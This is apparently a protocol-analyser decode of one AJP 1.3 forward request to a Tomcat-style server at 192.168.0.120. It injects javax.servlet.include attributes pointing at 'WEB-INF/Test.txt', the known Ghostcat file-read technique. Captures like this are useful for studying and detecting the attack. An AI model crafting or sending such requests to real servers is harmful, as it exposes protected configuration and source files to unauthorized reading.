 Apache JServ Protocol v1.3
Magic: 1234
Length: 398
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /asdf
RADDR: 192.168.0.120
RHOST:
SRV: 192.168.0.120
PORT: 80
SSLP: False
NHDR: 9
keep-alive
Accept-Language: en-US,en;q=0.5
0
Accept-Encoding: gzip, deflate, sdch
Cache-Control: max-age=0
Mozilla
Upgrade-Insecure-Requests: 1
text/html
192.168.0.120
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: WEB-INF/Test.txt
javax.servlet.include.servlet_path: /